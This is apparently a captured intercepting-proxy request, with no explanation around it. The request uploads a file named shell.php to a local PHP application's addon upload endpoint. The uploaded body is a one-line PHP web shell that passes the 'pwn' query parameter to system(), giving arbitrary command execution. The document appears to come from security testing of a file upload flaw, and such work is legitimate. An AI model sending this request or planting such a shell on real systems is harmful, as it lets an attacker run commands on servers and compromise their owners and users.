 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /addon-download.php&/addon-upload.php HTTP/1.1
2 Host: localhost:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------26038307101368870793030834991
8 Content-Length: 258
9 Origin: http://localhost:60080
10 Connection: keep-alive
11 Referer: http://localhost:60080/menu.php?addon=addons/ots-users.php
12 Cookie: PHPSESSID=jdgo8p2kqd6ts5m8l2e2tr69u6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------26038307101368870793030834991
21 Content-Disposition: form-data; name="addon"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['pwn']);
26 ?>
27
28 -----------------------------26038307101368870793030834991--
29